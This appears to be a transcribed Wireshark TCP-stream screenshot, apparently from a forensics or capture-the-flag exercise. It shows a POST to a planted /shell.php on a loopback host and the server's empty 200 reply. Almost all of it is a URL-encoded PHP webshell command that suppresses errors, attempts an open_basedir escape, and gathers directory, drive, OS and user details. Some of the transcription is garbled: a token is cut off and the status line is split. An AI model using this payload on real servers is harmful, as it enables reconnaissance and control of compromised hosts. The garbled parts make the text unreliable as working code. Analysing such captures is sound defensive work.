 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · Adapter for loopback traffic capture
POST /shell.php HTTP/1.1
Host: 127.0.0.2
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; ko-kr) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1793
Connection: close
123=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.9238c7c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24t
%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%22bd43%22.%2212f2%22%3Becho%20%40asenc(%24output)%3Becho%20%2236f352%22.%22e43b47%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))
%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BH
OK
Date: Wed, 17 Jan 2024 09:53:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html